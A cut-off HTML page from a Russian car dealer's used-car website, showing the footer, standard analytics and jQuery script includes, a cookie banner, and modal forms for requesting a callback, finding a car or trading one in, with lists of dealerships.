                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>



<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("2.3626 s — Время потраченное на запросы к базе данных");
    console.log("351 — Количество запросов к базе данных");
    console.log("3.4473 s — Время потраченное на работу PHP скриптов");
    console.log("5.8098 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
			<!--noindex-->
<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div id="calculatorFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="getPriceFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="exchange_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Обменять</div>
		<form id="ExchangeModalForm" data-callkeeper_name="Обменять автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="ExchangeModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="exchangecar">
				<input value="" name="special" class="special" type="text" eform="Спец:date:0"  style="display:none;" />
				<input type="hidden" name="subject" value="Обменять автомобиль (used-cars.ru)" />
			</div>

			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="auto" class="input-text" placeholder="Автомобиль" data-callkeeper_param="1"/>
			</div>
			<!--div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="search__item required">
				<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
					<option></option>
					<option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="Rolls-Royce Provenance Pre-Owned" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Provenance Pre-Owned</option><option value="БорисХоф Jaguar Land Rover Центр" data-dealership="" data-callkeeper_tel="+7 (495) 540-99-77">БорисХоф Jaguar Land Rover Центр</option><option value="БорисХоф Jaguar Land Rover Юг" data-dealership="" data-callkeeper_tel="+7 (495) 728-41-41">БорисХоф Jaguar Land Rover Юг</option><option value="БорисХоф Volvo Центр" data-dealership="" data-callkeeper_tel="+7 (495) 785-01-10">БорисХоф Volvo Центр</option><option value="БорисХоф Volvo Восток" data-dealership="" data-callkeeper_tel="+7 (495) 745-14-44">БорисХоф Volvo Восток</option><option value="БорисХоф Genesis Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-84-00">БорисХоф Genesis Центр</option><option value="БорисХоф Hyundai Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-83-00">БорисХоф Hyundai Центр</option><option value="БорисХоф CHERY Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф CHERY Юго-Запад</option><option value="БорисХоф EXEED Юго-Запад" 